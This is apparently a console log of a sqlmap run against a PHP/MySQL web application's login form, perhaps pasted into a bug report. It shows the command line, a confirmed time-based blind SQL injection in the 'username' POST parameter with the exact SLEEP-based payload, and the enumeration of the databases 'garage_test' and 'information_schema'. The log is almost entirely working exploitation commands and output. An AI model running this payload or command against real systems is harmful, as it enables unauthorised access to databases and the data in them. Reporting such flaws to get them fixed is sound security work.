 PS D:\tool\sqlmapproject-sqlmap-e2f48a9> python .\sqlmap.py -r .\sql1.txt -p username --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.3.19#dev}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
 federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:10:26 /2022-08-05/
[16:10:26] [INFO] parsing HTTP request from '.\sql1.txt'
[16:10:27] [INFO] resuming back-end DBMS 'mysql'
[16:10:27] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=4gnii8rjqlu...581q5soo7a'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 3213 FROM (SELECT(SLEEP(5)))BVRE) AND 'nHLk'='nHLk&password=admin&login=
---
[16:10:29] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39, PHP
back-end DBMS: MySQL >= 5.0.12
[16:10:29] [INFO] fetching database names
[16:10:29] [INFO] fetching number of databases
[16:10:29] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[16:10:31] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
2
[16:10:50] [INFO] retrieved: information_schema
[16:15:41] [INFO] retrieved: garage_test
available databases [2]:
[*] garage_test
[*] information_schema
[16:18:34] [INFO] fetched data logged to text files under 'C:\Users\Jay\AppData\Local\sqlmap\output\garage.test'
[*] ending @ 16:18:34 /2022-08-05/